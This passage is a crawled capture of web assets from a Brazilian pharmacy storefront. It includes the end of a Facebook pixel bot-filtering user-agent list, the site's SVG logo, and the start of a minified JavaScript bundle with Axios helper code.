CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("4003520236590053", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("4003520236590053", "WebsitePerformance", true);instance.configLoaded("4003520236590053"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex.file-manager-graphql/images/36f0fea7-cbac-43ed-9c20-542fd3362c88___36e9d6f0ceffb0b25cacd38ebd464354.svg
body_size: 2854
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1695" height="291" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)" fill="#e41513"><path d="M457.954 174.684l38.32-106.29c1.54-4.02 4.04-7.26 7.49-9.69s7.25-3.66 11.41-3.66h1.6c3.8 0 7.25.89 10.34 2.65 3.09 1.77 5.56 4.09 7.4 6.95s3 6.07 3.47 9.6c.48 3.54 0 7.14-1.42 10.79l-52.94 135.56c-2.02 5.37-5.32 9.6-9.89 12.72-4.57 3.11-9.59 4.67-15.06 4.67h-.36c-5.59 0-10.63-1.56-15.15-4.67s-7.78-7.35-9.8-12.72l-53.11-135.93c-1.43-3.54-1.9-7.07-1.43-10.61s1.63-6.71 3.47-9.52c1.84-2.8 4.28-5.09 7.31-6.86s6.39-2.65 10.07-2.65h.53c4.39 0 8.38 1.28 11.94 3.84s6.12 5.98 7.66 10.25l38.14 105.56.01.01zm105.947-106.2c1.13-2.62 2.67-4.94 4.63-6.95s4.22-3.59 6.77-4.76c2.55-1.16 5.32-1.74 8.29-1.74h85.6c2.73 0 5.28.55 7.66 1.65s4.46 2.56 6.24 4.39 3.21 3.97 4.28 6.4c1.07 2.44 1.6 5.06 1.6 7.87v.55c0 2.81-.53 5.43-1.6 7.87s-2.5 4.57-4.28 6.4-3.86 3.29-6.24 4.39-4.93 1.65-7.66 1.65h-64.39v29.64h52.45a18.52 18.52 0 0 1 7.49 1.56c2.38 1.04 4.43 2.44 6.15 4.21s3.09 3.87 4.1 6.31a19.88 19.88 0 0 1 1.51 7.68v.55a19.4 19.4 0 0 1-1.51 7.59c-1.01 2.38-2.38 4.48-4.1 6.31s-3.77 3.27-6.15 4.3c-2.38 1.04-4.87 1.56-7.49 1.56h-52.45v30.92h64.39c2.73 0 5.28.55 7.66 1.64 2.38 1.1 4.46 2.56 6.24 4.39s3.21 3.96 4.28 6.4 1.6 5.06 1.6 7.87v.55c0 2.81-.53 5.43-1.6 7.87s-2.5 4.57-4.28 6.4-3.86 3.29-6.24 4.39-4.93 1.65-7.66 1.65h-85.6c-2.97 0-5.73-.58-8.29-1.74s-4.81-2.75-6.77-4.76-3.51-4.33-4.63-6.95c-1.13-2.62-1.69-5.45-1.69-8.51V76.994c0-3.05.56-5.88 1.69-8.5v-.01zm279.853-.37a22.46 22.46 0 0 1 5.07-6.86c2.12-1.95 4.6-3.48 7.45-4.57 2.85-1.1 5.86-1.65 9.04-1.65h.4c3.18 0 6.19.58 9.04 1.74s5.33 2.72 7.45 4.67a22.46 22.46 0 0 1 5.07 6.86c1.26 2.62 1.89 5.4 1.89 8.33v136.84c0 3.42-.7 6.62-2.09 9.61s-3.28 5.58-5.66 7.77c-2.38 2.2-5.2 3.93-8.45 5.21s-6.72 1.92-10.43 1.92h-.4c-4.24 0-8.22-.85-11.93-2.56s-6.82-4.09-9.34-7.14l-81.49-98.42v86.53c0 3.05-.63 5.89-1.89 8.51a22.46 22.46 0 0 1-5.07 6.86c-2.12 1.95-4.61 3.48-7.45 4.57-2.85 1.1-5.86 1.65-9.04 1.65h-.4c-3.18 0-6.19-.58-9.04-1.74s-5.34-2.71-7.45-4.67a22.46 22.46 0 0 1-5.07-6.86c-1.26-2.62-1.89-5.4-1.89-8.33V81.374c0-3.66.76-7.07 2.29-10.25a27.31 27.31 0 0 1 6.16-8.33c2.59-2.38 5.6-4.27 9.04-5.67s7.15-2.1 11.13-2.1h.6c4.5 0 8.74.91 12.72 2.75 3.97 1.83 7.29 4.39 9.94 7.68l77.91 94.03v-82.87c0-3.05.63-5.88 1.89-8.51v.01zm157.386-8.32c4.75 3.17 8.26 7.5 10.52 12.99l56.5 136.11c1.43 3.42 1.93 6.86 1.52 10.34-.42 3.48-1.52 6.59-3.3 9.33s-4.13 5-7.04 6.77-6.21 2.66-9.89 2.66h-.53c-4.16 0-7.96-1.19-11.41-3.57s-5.94-5.52-7.49-9.42l-10.52-26.71h-69.509l-10.7 26.89c-1.55 3.9-3.98 7.01-7.31 9.33s-7.07 3.48-11.23 3.48h-.36c-3.57 0-6.77-.85-9.62-2.56s-5.17-3.94-6.95-6.68-2.88-5.79-3.3-9.15c-.41-3.35.09-6.74 1.52-10.15l25.66-61.74 17.64-42.53 13.55-32.38c2.25-5.49 5.76-9.82 10.52-12.99 4.75-3.17 9.98-4.76 15.69-4.76h.35c5.7 0 10.93 1.59 15.689 4.76v-.02zm2.85 99.52l-19.249-48.11-19.07 48.11h38.319zm206.18-91.2a22.46 22.46 0 0 1 5.07-6.86c2.12-1.95 4.6-3.48 7.46-4.57 2.85-1.1 5.87-1.65 9.05-1.65h.4c3.18 0 6.19.58 9.05 1.74 2.85 1.16 5.33 2.72 7.46 4.67a22.46 22.46 0 0 1 5.07 6.86c1.26 2.62 1.89 5.4 1.89 8.33v136.84c0 3.42-.7 6.62-2.09 9.61s-3.28 5.58-5.67 7.77c-2.39 2.2-5.2 3.93-8.45 5.21s-6.73 1.92-10.44 1.92h-.4c-4.24 0-8.22-.85-11.93-2.56s-6.83-4.09-9.34-7.14l-81.52-98.42v86.53c0 3.05-.63 5.89-1.89 8.51a22.46 22.46 0 0 1-5.07 6.86c-2.12 1.95-4.61 3.48-7.46 4.57-2.85 1.1-5.87 1.65-9.05 1.65h-.4c-3.18 0-6.2-.58-9.05-1.74s-5.34-2.71-7.46-4.67a22.46 22.46 0 0 1-5.07-6.86c-1.26-2.62-1.89-5.4-1.89-8.33V81.374c0-3.66.76-7.07 2.29-10.25a27.31 27.31 0 0 1 6.16-8.33c2.59-2.38 5.6-4.27 9.05-5.67 3.44-1.4 7.16-2.1 11.13-2.1h.6c4.5 0 8.75.91 12.72 2.75 3.98 1.83 7.29 4.39 9.94 7.68l77.94 94.03v-82.87c0-3.05.63-5.88 1.89-8.51l.01.01zm214.99 123.03c2.14 2.2 3.68 4.64 4.63 7.32.95 2.69 1.34 5.43 1.16 8.23a20.34 20.34 0 0 1-2.23 8.05c-1.31 2.56-3.09 4.82-5.35 6.77l-5.88 4.39-4.63 2.75-4.81 2.56c-5.59 2.81-11.94 4.94-19.07 6.4-6.77 1.46-14.44 2.2-22.99 2.2-13.07 0-25.01-2.38-35.83-7.14-11.05-4.88-20.62-11.46-28.7-19.76-8.08-8.54-14.38-18.41-18.89-29.64-4.52-11.46-6.77-23.54-6.77-36.22v-.55c0-12.93 2.25-25 6.77-36.22a89.38 89.38 0 0 1 7.93-15.64c3.15-4.94 6.8-9.61 10.96-14 7.84-8.42 17.47-15.12 28.87-20.12 11.41-4.88 23.76-7.32 37.07-7.32 4.16 0 8.08.15 11.76.46s7.25.82 10.7 1.56c3.33.61 6.53 1.4 9.62 2.38s6 2.08 8.73 3.29l3.74 1.74a97.1 97.1 0 0 1 3.56 1.74l2.41 1.46c.77.49 1.57 1.04 2.41 1.65 2.61 1.71 4.69 3.87 6.24 6.49 1.54 2.62 2.5 5.4 2.85 8.33s.12 5.85-.71 8.78-2.26 5.61-4.28 8.05l-.18.37c-1.67 2.08-3.63 3.69-5.88 4.85-2.26 1.16-4.58 1.92-6.95 2.29-2.38.37-4.78.31-7.22-.18s-4.72-1.46-6.86-2.93c-1.31-.85-2.61-1.65-3.92-2.38l-3.92-2.2c-3.33-1.71-6.83-2.99-10.52-3.84-3.68-.85-7.61-1.28-11.76-1.28-6.89 0-13.19 1.34-18.89 4.02-5.82 2.81-10.81 6.53-14.97 11.16-4.28 5-7.55 10.55-9.8 16.65-2.38 6.71-3.56 13.48-3.56 20.31v.55c0 6.95 1.19 13.79 3.56 20.49 1.19 3.17 2.55 6.16 4.1 8.96 1.54 2.81 3.39 5.43 5.52 7.87 4.16 4.64 9.15 8.36 14.97 11.16 6.06 2.81 12.42 4.21 19.07 4.21 9.38 0 17.29-1.77 23.7-5.3a70.87 70.87 0 0 0 8.2-5.31c2.02-1.46 4.16-2.5 6.42-3.11s4.55-.82 6.86-.64c2.32.18 4.55.76 6.68 1.74 2.14.98 4.1 2.38 5.88 4.21l.18.36.02-.02zM1449 67.754c1.13-2.62 2.67-4.94 4.63-6.95a22.26 22.26 0 0 1 6.77-4.76c2.55-1.16 5.32-1.74 8.29-1.74h.36c2.97 0 5.73.58 8.29 1.74 2.55 1.16 4.81 2.74 6.77 4.76 1.96 2.01 3.5 4.33 4.63 6.95s1.69 5.46 1.69 8.51v139.04c0 3.05-.56 5.91-1.69 8.6-1.13 2.68-2.67 5-4.63 6.95s-4.22 3.51-6.77 4.67c-2.56 1.16-5.32 1.74-8.29 1.74h-.36c-2.97 0-5.73-.58-8.29-1.74s-4.81-2.71-6.77-4.67c-1.96-1.95-3.51-4.27-4.63-6.95-1.13-2.68-1.69-5.55-1.69-8.6V76.264c0-3.05.56-5.88 1.69-8.51zm65.23 41.99c4.63-11.1 11.17-20.98 19.61-29.64 4.16-4.27 8.7-8.05 13.63-11.34s10.25-6.16 15.95-8.6c11.76-5 24.36-7.5 37.79-7.5 6.77-.12 13.28.49 19.51 1.83 6.24 1.34 12.27 3.23 18.09 5.67 11.52 5 21.5 11.77 29.94 20.31 8.2 8.3 14.73 18.24 19.61 29.82 4.04 9.63 6.3 19.58 6.77 29.82l.18 2.38c.12 1.34.18 2.62.18 3.84v3.84l-.18 3.29c-.12 5.49-.77 10.73-1.96 15.73s-2.79 9.88-4.81 14.64c-4.64 11.1-11.17 20.98-19.61 29.64-8.32 8.3-18.18 14.94-29.59 19.94-11.29 4.88-23.88 7.32-37.79 7.32s-26.5-2.44-37.79-7.32c-11.41-4.88-21.33-11.65-29.76-20.31-8.2-8.29-14.73-18.23-19.61-29.82-4.75-11.46-7.13-23.66-7.13-36.59v-.37c0-13.05 2.32-25.25 6.95-36.59l.02.01zm35.47 43.72c.36 4.39 1.54 8.84 3.57 13.35 1.31 3.17 2.85 6.1 4.63 8.78s3.8 5.24 6.06 7.68c4.28 4.64 9.74 8.36 16.4 11.16 6.06 2.68 13.07 4.02 21.03 4.02s14.73-1.34 20.68-4.02c6.42-2.68 11.88-6.34 16.4-10.98 4.63-4.51 8.26-9.94 10.87-16.28 2.5-6.22 3.74-12.93 3.74-20.12v-.37a51.89 51.89 0 0 0-3.92-19.94c-1.31-3.17-2.82-6.1-4.55-8.78-1.72-2.68-3.77-5.24-6.15-7.68-4.63-4.76-10.16-8.48-16.58-11.16-6.53-2.81-13.49-4.21-20.85-4.21s-14.08 1.4-20.85 4.21c-6.3 2.81-11.76 6.47-16.4 10.98-4.28 4.39-7.84 9.82-10.69 16.28-1.67 4.03-2.79 8.6-3.39 13.72l-.18 2.01c-.36 2.81-.36 5.61 0 8.42l.18 2.93zM317.543 12.144c-1.73-2.65-3.95-4.95-6.5-6.82-3.93-2.88-8.56-4.95-13.41-5.17-6.48-.3-102.7-.07-102.7-.07-1.4 0-2.53 1.12-2.52 2.52l-.08 42.85c0 5.17.3 5.47 5.53 5.47l40.78.03c9.27.03 14.41 5.68 13.86 15.14l-.02 30.53c.66 11.55-4.02 16.98-14.78 16.98h-39.75c-5.38 0-5.63.24-5.63 5.72l-.03 40.57c-.06 8.51-5.26 13.59-13.72 13.59h-35.62c-8.45 0-13.65-5.08-13.72-13.59l-.03-40.57c0-5.47-.24-5.72-5.63-5.72h-39.75c-10.76 0-15.44-5.43-14.78-16.98l-.02-30.53c-.55-9.46 4.58-15.11 13.86-15.14l40.78-.03c5.23 0 5.53-.3 5.53-5.47l-.08-42.85a2.51 2.51 0 0 0-2.52-2.52s-96.22-.23-102.7.07c-4.84.22-9.48 2.3-13.41 5.17-2.55 1.87-4.77 4.17-6.5 6.82-5.46 8.36-5.07 18.95-.27 27.5l133.66 237.52c1.51 2.67 3.31 5.19 5.57 7.27 5.23 4.81 11.56 7.05 17.8 7.02 6.24.03 12.57-2.21 17.8-7.02 2.26-2.08 4.06-4.6 5.57-7.27l133.66-237.52c4.81-8.55 5.19-19.14-.27-27.5h.04z"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h1695v291H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drogariavenancio.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-591ca0ce5553ecf0e480b476dffeea6e98b59150.min.js?v=1&files=drogariavenancio.store@2.0.169,1,CustomModal,TopBanner,CriticalCSS,HeaderMenu,ProductReviews,ProductSyndigo,2,ProductSpecifications,ProductWhatsapp,ProductSmallBuyTogether,ProductGift,ShippingSimulator,ProductBrand,ProductHighlightsPbm,3,ProductHighlights,ProductCRM,CloseLoginModal,ProductHighlightWrapper,ProductPurchaseSimulation&async=2&workspace=master
body_size: 79306
content:
enqueueScripts([function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([[1],{19:function(e,t,n){"use strict";var r=n(6);function o(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}r.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:r.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const s=o.prototype,i={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{i[e]={value:e}}),Object.defineProperties(o,i),Object.defineProperty(s,"isAxiosError",{value:!0}),o.from=(e,t,n,i,a,c)=>{const u=Object.create(s);return r.a.toFlatObject(e,u,(function(e){return e!==Error.prototype}),e=>"isAxiosError"!==e),o.call(u,e.message,t,n,i,a),u.cause=e,u.name=e.name,c&&Object.assign(u,c),u},t.a=o},44:function(e,t,n){"use strict";(function(e){var r=n(6),o=n(19),s=n(71);function i(e){return r.a.isPlainObject(e)||r.a.isArray(e)}function a(e){return r.a.endsWith(e,"[]")?e.slice(0,-2):e}function c(e,t,n){return e?e.concat(t).map((function(e,t){return e=a(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const u=r.a.toFlatObject(r.a,{},null,(function(e){return/^is[A-Z]/.test(e)}));t.a=function(t,n,l){if(!r.a.isObject(t))throw new TypeError("target must be an object");n=n||new(s.a||FormData);const f=(l=r.a.toFlatObject(l,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!r.a.isUndefined(t[e])}))).metaTokens,d=l.visitor||b,p=l.dots,h=l.indexes,m=(l.Blob||"undefined"!=typeof Blob&&Blob)&&r.a.isSpecCompliantForm(n);if(!r.a.isFunction(d))throw new TypeError("visitor must be a function");function y(t){if(null===t)return"";if(r.a.isDate(t))return t.toISOString();if(!m&&r.a.isBlob(t))throw new o.a("Blob is not supported. Use a Buffer instead.");return r.a.isArrayBuffer(t)||r.a.isTypedArray(t)?m&&"function"==typeof Blob?new Blob([t]):e.from(t):t}function b(e,t,o){let s=e;if(e&&!o&&"object"==typeof e)if(r.a.endsWith(t,"{}"))t=f?t:t.slice(0,-2),e=JSON.stringify(e);else if(r.a.isArray(e)&&function(e){return r.a.isArray(e)&&!e.some(i)}(e)||(r.a.isFileList(e)||r.a.endsWith(t,"[]"))&&(s=r.a.toArray(e)))return t=a(t),s.forEach((function(e,o){!r.a.isUndefined(e)&&null!==e&&n.append(!0===h?c([t],o,p):null===h?t:t+"[]",y(e))})),!1;return!!i(e)||(n.append(c(o,t,p),y(e)),!1)}const g=[],w=Object.assign(u,{defaultVisitor:b,convertValue:y,isVisitable:i});if(!r.a.isObject(t))throw new TypeError("data must be an object");return function e(t,o){if(!r.a.isUndefined(t)){if(-1!==g.indexOf(t))throw Error("Circular reference detected in "+o.join("."));g.push(t),r.a.forEach(t,(function(t,s){!0===(!(r.a.isUndefined(t)||null===t)&&d.call(n,t,r.a.isString(s)?s.trim():s,o,w))&&e(t,o?o.concat(s):[s])})),g.pop()}}(t),n}}).call(this,n(88).Buffer)},556:function(e,t,n){"use strict";var r={};n.r(r),n.d(r,"hasBrowserEnv",(function(){return b})),n.d(r,"hasStandardBrowserWebWorkerEnv",(function(){return E})),n.d(r,"hasStandardBrowserEnv",(function(){return g}));var o=n(6),s=n(70),i=n(44);function a(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return 